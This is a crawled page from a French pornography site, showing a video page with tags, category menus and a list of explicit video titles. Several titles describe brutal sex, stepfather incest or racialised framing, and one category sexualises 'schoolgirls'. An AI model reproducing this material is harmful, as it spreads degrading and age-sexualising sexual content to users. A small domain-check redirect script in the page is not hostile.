

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/
body_size: 8971
content:
<!DOCTYPE html><html lang="fr"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><title>Payer L&#8217;escorte Expérimentée Pour Le Sexe Anal à L&#8217;hôtel</title><meta name="description" content="Payer L&#8217;escorte Expérimentée Pour Le Sexe Anal à L&#8217;hôtel films porno gratuits en ligne xxx"/><script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.pornogratuites.com","url": "https://www.pornogratuites.com","name": "Films porno, films xxx, porno gratuit, porno xxx","publisher": {"@id": "https://www.pornogratuites.com"}}, {"@type": "WebPage","@id": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/","url": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/","inLanguage": "fr","name": "Payer L&#8217;escorte Expérimentée Pour Le Sexe Anal à L&#8217;hôtel","isPartOf": {"@id": "https://www.pornogratuites.com"},"image": {"@type": "ImageObject","@id": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/","url": "https://www.pornogratuites.com/wp-content/uploads/2024/02/bc8d6b79ef41ace79a4e2c6b4abf3866.2.jpg","caption": ""},"primaryImageOfPage": {"@id": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/"},"datePublished": "2024-02-05T08:22:57+03:00","dateModified": "2024-02-05T08:22:57+03:00","description": "Payer L&#8217;escorte Expérimentée Pour Le Sexe Anal à L&#8217;hôtel films porno gratuits en ligne xxx","breadcrumb": {"@id": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/"}}, {"@type": "BreadcrumbList","@id": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@type": "WebPage","@id": "https://www.pornogratuites.com","url": "https://www.pornogratuites.com","name": "Porno"}}, {"@type": "ListItem","position": 2,"item": {"@type": "WebPage","@id": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/","url": "https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/","name": "Payer L&#8217;escorte Expérimentée Pour Le Sexe Anal à L&#8217;hôtel"}}]}]}</script><meta name='robots' content='max-image-preview:large'/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel="canonical" href="https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/"/><link rel='shortlink' href='https://www.pornogratuites.com/?p=67073'/> <script>var u = top.location.toString(); var domain = 'wiocwiocwioc.iocpiocoiocriocniocoiocgiocriocaioctiocuiociioctioceiocsioc.iocciocoiocm'.toString(); var domain_decrypted = domain.replace(/ioc/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script><link rel="canonical" href="https://www.pornogratuites.com/payer-lescorte-experimentee-pour-le-sexe-anal-a-lhotel/"/><style> html{margin:0 !important} #wpadminbar{display:none} body{background:#131313;font-family:sans-serif;min-width:320px;margin:auto} .link{color:#fff;font-size:18px;margin-bottom:7px;text-align:center} a{text-decoration:none;outline:none;color:#fff} input, textarea, select, option, button{outline:none;font-family:sans-serif} *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box} header{display:block;background:#131313;width:100%} header:before{content:"";display:block;width:100%;height:5px;background:linear-gradient(50deg, #FF0000, #e34449)} header > .box{width:94%;max-width:1000px;margin:auto;display:flex;align-items:center;padding:5px 0} header .container{position:relative;cursor:pointer;color:#fff;padding:3px 0} header .bar1, .bar2, .bar3{width:43px;height:5px;background:#fff;margin:8px 0;transition:0.4s;border-radius:2px} header .change .bar1{-webkit-transform:rotate(-45deg) translate(-9px, 9px);transform:rotate(-45deg) translate(-9px, 9px)} header .change .bar2{opacity:0} header .change .bar3{-webkit-transform:rotate(45deg) translate(-10px, -9px);transform:rotate(45deg) translate(-10px, -9px)} header .logo{margin:auto;color:#FF0000;font-size:22px;font-weight:600;text-transform:uppercase} header .searchBtn{position:relative;cursor:pointer} header .searchBtn:before{content:"";width:10px;height:10px;background:transparent;border:3px solid #fff;border-radius:50%;box-shadow:inset -2px 0px 1px rgba(0, 0, 0, .1);display:block;margin-bottom:8px} header .searchBtn:after{content:"";width:11px;height:3px;background:#fff;position:absolute;transform:rotate(63deg);top:16px;left:7px} header form{display:none} header form.on{display:block;background:#1C1C1C;padding:15px 0;text-align:center} header input{width:calc(98% - 80px);max-width:920px;height:35px;border:0;border-radius:5px;padding:0 20px;margin:0} header button{width:60px;height:35px;background:linear-gradient(50deg, #FF0000, #e34449);border-radius:5px;border:0;color:#fff;font-weight:600;text-transform:uppercase;margin-left:5px} .menu{display:none;background:#1c1c1c;margin:0;padding:0} .menu.on{display:block;padding:10px 0} .menu > .box{width:98%;max-width:1000px;margin:auto;display:block;padding:5px 0;text-align:center} .menu h1, h2{display:block;font-size:18px;color:#fff;margin:0;padding:0} .menu p{margin:10px 0;color:#fff;font-size:15px} .menu li{list-style:none;display:inline-block;margin:0 5px 5px 5px} .menu li a{display:block;background:linear-gradient(50deg, #FF0000, #e34449);border-radius:5px;padding:7px 10px;color:#fff;text-transform:uppercase;font-size:15px;font-weight:600} .menu li a:hover{background:#fff;color:#131313} main{display:block;width:98%;margin:0 auto 20px auto;overflow:hidden;max-width:1800px} main .pt{margin:20px auto;display:block;background:#2D2D2D;text-align:center;border-radius:5px;padding:5px 0} main .pt h1, h2{text-transform:uppercase;color:#fff;margin:0;display:block;font-size:21px} main .pt a{color:#fff} main .videos{width:100%} main .videos:before{content:"";display:table;width:100%} main .videos:after{content:"";display:table;width:100%} main .videos .video{width:20%;height:220px;position:relative;display:inline-block;overflow:hidden;float:left;color:#fff;transition:0.2s} main .videos .video:hover{color:#FF0000} main .videos .video span{position:absolute;width:99%;height:179px;top:0;left:0;right:0;margin:auto;overflow:hidden;background-size:cover !important;background-position:50% !important;border-radius:4px} main .videos .video span:after{content:"";position:absolute;width:100%;height:100%} main .videos .video span:hover{opacity:.8} main .videos .video video{position:absolute;left:0;min-width:100%;min-height:100%;top:50%;transform:translateY(-50%)} main .videos .video h3{position:absolute;width:99%;height:36px;bottom:4px;left:0;right:0;margin:auto;overflow:hidden;text-align:center;font-size:14px;font-weight:600} main .videos .video .HD{position:absolute;z-index:1;right:10px;top:5px;background:#FF0000;padding:1px 4px;font-weight:600;font-size:12px;transform:skew(-10deg);border-radius:2px} main .videos .video .HD:before{content:"HD";color:#fff} .csr{display:block;width:98%;margin:0 auto 20px auto;overflow:hidden;max-width:1800px} .descFooter{margin-top:10px;color:#fff;font-size:14px;text-align:center} .descFooter h4, h3, h2, h1{font-size:21px;color:#fff} .descFooter a{color:#FF0000} .nores{background:#2D2D2D;padding:10px;border-radius:5px;margin-bottom:10px;color:#fff;text-align:center;font-size:14px} .pagination{display:block;width:300px;margin:10px auto;text-align:center} .pagination div{display:inline-block;height:30px;line-height:33px} .pagination .current{color:#0b0b0c;font-size:16px;font-weight:bold;background:#fff;padding:0 8px;border-radius:4px;margin:auto 10px} .pagination .next a{background:#fff;width:100px} .pagination .previous a{background:#fff;width:100px} .pagination a{font-size:30px;color:#0b0b0c;display:block;line-height:24px;height:100%;font-weight:bold;border-radius:4px} .pagination a:hover{background:#FF0000;color:#fff} footer{background:#2D2D2D;display:block;width:100%;text-align:center;padding:10px 0;text-shadow:1px 1px 0 rgba(0,0,0,.2)} footer a{color:#fff;font-size:15px;text-decoration:underline;margin:0px 15px;padding:6px} footer a:hover{color:#FF0000} footer p{color:#fff;font-size:15px;font-weight:600} @media screen and (max-width:1605px){main .videos .video{width:25%}} @media screen and (max-width:1329px){main .videos .video{width:33.33%}} @media screen and (max-width:1053px){main .videos .video{width:50%}} @media screen and (max-width:650px){main .videos .video{width:100%} main .videos .video span{width:100%} main .videos .video b{width:100%} .descFooter h4, h3, h2, h1{font-size:18px} footer a{display:block;margin:5px 10px}} .bkb{display:block;text-align:center;height:250px;margin-bottom:15px} .atel{display:none} @media screen and (max-width:800px){.atel{display:block;width:98%;margin:20px auto 0 auto;overflow:hidden;max-width:1800px;text-align:center;height:110px} .atel iframe{display:block;width:-webkit-fill-available;margin:auto;position:relative;z-index:9999}} main article{width:100%;max-width:1000px;margin:auto;display:block;margin-top:20px} main article .top{display:block;position:relative} main article .movie{position:relative;display:block;width:100%;border:0;height:390px;background:rgba(0,0,0,.2);overflow:hidden} #mv{position:absolute;top:0;left:0;width:100%;height:100%} #play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)} main article .top{display:flex} main article .left{width:calc(100% - 310px);margin-right:10px} main article .right{width:300px;display:flex;align-items:center;justify-content:center;flex-direction:column;position:relative;z-index:9999} @media screen and (max-width:800px){main article .top{display:block} main article .left{width:100%;margin-right:0} main article .right{display:block;width:100%;text-align:center}} main article h1{margin:10px 0;text-align:center;font-size:20px;font-weight:600;color:#fff;text-transform:uppercase} main article .hdv:before{content:"HD";background:#FF0000;padding:1px 4px;font-size:12px;transform:skew(-10deg);border-radius:2px;display:inline-block;margin-right:5px;position:relative;top:-3px} .infotab{display:block;width:100%;margin:0 auto;background:#131313;border-radius:5px;padding:10px;color:#fff} .infotab .row{display:block;padding:5px} .infotab a{color:#FF0000} .infotab a:hover{text-decoration:underline} </style><link rel="icon" href="/fav.ico" type="image/x-icon"><link rel="apple-touch-icon" href="/fav.png"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body><header><div class="box"><div class="container"><div class="bar1"></div><div class="bar2"></div><div class="bar3"></div></div><a href="https://www.pornogratuites.com" title="Porno" class="logo">PORNOGRATUITES.COM</a><div class="searchBtn"></div></div><form role="search" method="get" action="https://www.pornogratuites.com/"><input type="text" id="s" name="s" placeholder="Rechercher des films pornos" autocomplete="off"><button type="submit" data-trigger="submit[search]">Rechercher</button></form><ul class="menu"><div class="box"><h2 class="top">Porno</h2><p>les derniers films xxx porn pour tout le monde</p><li><a href="https://www.pornogratuites.com/categories/amateur/" rel="bookmark" title="Amateur">Amateur</a></li><li><a href="https://www.pornogratuites.com/categories/bdsm/" rel="bookmark" title="BDSM">BDSM</a></li><li><a href="https://www.pornogratuites.com/categories/beurette/" rel="bookmark" title="Beurette">Beurette</a></li><li><a href="https://www.pornogratuites.com/categories/brunettes/" rel="bookmark" title="brunettes">brunettes</a></li><li><a href="https://www.pornogratuites.com/categories/divers/" rel="bookmark" title="Divers">Divers</a></li><li><a href="https://www.pornogratuites.com/categories/ecolieres/" rel="bookmark" title="Écolières">Écolières</a></li><li><a href="https://www.pornogratuites.com/categories/europeennes/" rel="bookmark" title="Européennes">Européennes</a></li><li><a href="https://www.pornogratuites.com/categories/hd-porn/" rel="bookmark" title="Hd porn">Hd porn</a></li><li><a href="https://www.pornogratuites.com/categories/hentai/" rel="bookmark" title="Hentai">Hentai</a></li><li><a href="https://www.pornogratuites.com/categories/lesbiennes/" rel="bookmark" title="Lesbiennes">Lesbiennes</a></li><li><a href="https://www.pornogratuites.com/categories/orgies/" rel="bookmark" title="Orgies">Orgies</a></li><li><a href="https://www.pornogratuites.com/categories/porno-francais/" rel="bookmark" title="Porno Français">Porno Français</a></li><li><a href="https://www.pornogratuites.com/categories/pornostars/" rel="bookmark" title="Pornostars">Pornostars</a></li><li><a href="https://www.pornogratuites.com/categories/trio/" rel="bookmark" title="Trio">Trio</a></li></div></ul></header><div class="atel"></div><main><article id="post-67073"><div class="top"><div class="left"><div class="movie"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=67073", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script><h1>Payer l&#8217;escorte expérimentée pour le sexe anal à l&#8217;hôtel</h1></div><div class="right"></div></div><div class="infotab"><div class="row">Catégories: <a href="https://www.pornogratuites.com/categories/divers/" rel="category tag">Divers</a></div><div class="row">Étiquette: <a href="https://www.pornogratuites.com/tag/anal/" rel="tag">anal</a>, <a href="https://www.pornogratuites.com/tag/experimentee/" rel="tag">Expérimentée</a>, <a href="https://www.pornogratuites.com/tag/lescorte/" rel="tag">L'escorte</a>, <a href="https://www.pornogratuites.com/tag/lhotel/" rel="tag">lhÔtel</a>, <a href="https://www.pornogratuites.com/tag/payer/" rel="tag">payer</a>, <a href="https://www.pornogratuites.com/tag/pour/" rel="tag">pour</a>, <a href="https://www.pornogratuites.com/tag/sexe/" rel="tag">sexe</a></div></div></article><div class="pt"><h2>FILMS PORNO RECOMMANDÉS</h2></div><section class="videos"><a class="video" title="Brunette en talons pénétrée anale sans lubrifiant" href="https://www.pornogratuites.com/brunette-en-talons-penetree-anale-sans-lubrifiant/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2024/02/badad8a60a89a5460445e71dadc96552.16.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Brunette en talons pénétrée anale sans lubrifiant</h3></a><a class="video" title="Mon cul Melone sexe avec un mec vierge" href="https://www.pornogratuites.com/mon-cul-melone-sexe-avec-un-mec-vierge/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/09/0f0675650033d9eb7d2bff08e108e8fe.20.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Mon cul Melone sexe avec un mec vierge</h3></a><a class="video" title="Lins le trou du cul et se fait sodomiser" href="https://www.pornogratuites.com/lins-le-trou-du-cul-et-se-fait-sodomiser/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/08/581867211192de494c64546322a8ef8a.6.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Lins le trou du cul et se fait sodomiser</h3></a><a class="video" title="La femme noire filmée en train de sucer une grosse bite et d&#8217;avaler un plouc" href="https://www.pornogratuites.com/la-femme-noire-filmee-en-train-de-sucer-une-grosse-bite-et-davaler-un-plouc/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2023/03/2c27626571652f922b85051db38ce4c9.3.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>La femme noire filmée en train de sucer une grosse bite et d&#8217;avaler un plouc</h3></a><a class="video" title="Negru l&#8217;élargit dans la brèche et éjacule fortement" href="https://www.pornogratuites.com/negru-lelargit-dans-la-breche-et-ejacule-fortement/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2024/03/422c95f12c9d976e69277b56964f4ff6.16.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Negru l&#8217;élargit dans la brèche et éjacule fortement</h3></a><a class="video" title="Il la baise violemment dans son petit cul serré" href="https://www.pornogratuites.com/il-la-baise-violemment-dans-son-petit-cul-serre/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2024/01/1dad08fb12d69528c12480409466c901.27.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Il la baise violemment dans son petit cul serré</h3></a><a class="video" title="Le parti du sexe anal dans le cabinet avec le docteur flou" href="https://www.pornogratuites.com/le-parti-du-sexe-anal-dans-le-cabinet-avec-le-docteur-flou/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2019/09/07c713a2477b815b570105a5856b6d3d.2.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Le parti du sexe anal dans le cabinet avec le docteur flou</h3></a><a class="video" title="Fellation agressive et anale avec une petite amie de 19 ans" href="https://www.pornogratuites.com/fellation-agressive-et-anale-avec-une-petite-amie-de-19-ans/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2023/02/c898324db29053e9ba1b7d5f28f199ff.18.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Fellation agressive et anale avec une petite amie de 19 ans</h3></a><a class="video" title="Anal brutal avec toute la bite jusqu&#8217;à ce que le trou du cul s&#8217;élargisse" href="https://www.pornogratuites.com/anal-brutal-avec-toute-la-bite-jusqua-ce-que-le-trou-du-cul-selargisse/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2020/08/2ccff2dd4f0b98c3771a807588b02d69.3.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Anal brutal avec toute la bite jusqu&#8217;à ce que le trou du cul s&#8217;élargisse</h3></a><a class="video" title="Rousses avec de petits seins, mais un fond spacieux" href="https://www.pornogratuites.com/rousses-avec-de-petits-seins-mais-un-fond-spacieux/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2016/11/5118.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>Rousses avec de petits seins, mais un fond spacieux</h3></a><a class="video" title="La mulâtre de 19 ans baisée dans le cul par son beau-père" href="https://www.pornogratuites.com/la-mulatre-de-19-ans-baisee-dans-le-cul-par-son-beau-pere/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2020/09/03ebedcacfdb29e3595f5a62a21b02b8.30.jpg" style="background: rgba(0,0,0,.2) url([data-uri])"></span><h3>La mulâtre de 19 ans baisée dans le cul par son beau-père</h3></a><a class="video" title="Sexe anal d&#8217;une femme noire chaude au bar avec un garçon doué" href="https://www.pornogratuites.com/sexe-anal-dune-femme-noire-chaude-au-bar-avec-un-garcon-doue/" rel="bookmark"> <span data-bg-image="https://www.pornogratuites.com/wp-content/uploads/2021/11/be649e127a1d8220942770e33c448699.23.jpg" style="background: rgba(0,0,0,.2) 